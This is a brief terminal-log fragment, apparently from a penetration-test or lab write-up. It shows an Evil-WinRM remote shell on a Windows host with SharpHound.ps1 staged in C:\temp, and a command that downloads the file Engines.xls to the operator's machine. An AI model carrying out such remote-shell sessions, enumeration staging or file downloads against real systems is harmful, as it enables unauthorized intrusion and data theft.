 Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/16/2022   4:24 PM            110 bunnys.ps1
-a----       10/26/2021   8:13 AM           6144 Engines.xls
-a----        5/16/2022   2:09 PM           8006 MWU2MmE0MDctMjBkZi00N2VjLTl
-a----        5/16/2022   2:20 PM         973325 SharpHound.ps1
-a----        5/16/2022   4:13 PM            830 test
*Evil-WinRM* PS C:\temp> download C:\temp\Engines.xls Engines.xls
Info: Downloading C:\temp\Engines.xls to Engines.xls
Info: Download successful!
[0] 0:bunnys666  1:ruby* 2:zsh  3:BloodHound-